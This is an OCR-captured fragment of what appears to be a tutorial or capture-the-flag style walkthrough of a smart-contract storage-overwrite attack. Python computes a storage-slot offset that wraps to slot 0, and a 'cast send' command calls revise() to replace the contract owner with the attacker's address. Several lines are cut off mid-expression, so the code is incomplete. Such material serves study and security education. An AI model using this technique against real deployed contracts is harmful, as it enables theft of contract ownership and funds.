
array_data_slot = int(Web3.solidity_keccak(['uint256'],
# Calculate offset to reach slot 0

target_slot = 0

offset = (2**256 - array_data_slot + target_slot) % (2*
print(f"Offset to overwrite owner: {hex(offset)}")

```

**Step 3: Overwrite the owner variable**

```bash

# Prepare the new owner address (your address, left-pad
NEW_OWNER="0x000000000000000000000000YOUR_ADDRESS_HERE"

cast send $CONTRACT_ADDRESS \

  "revise(uint256,bytes32)" \

  $OFFSET \

  $NEW_OWNER \

  --rpc-url $RPC_URL \

  --private-key $PK

```

The attacker now controls the contract by overwriting s
{% endtab %}

{% endtabs %}

## Resources

{% embed url="<https://docs.soliditylang.org/en/v0.8.13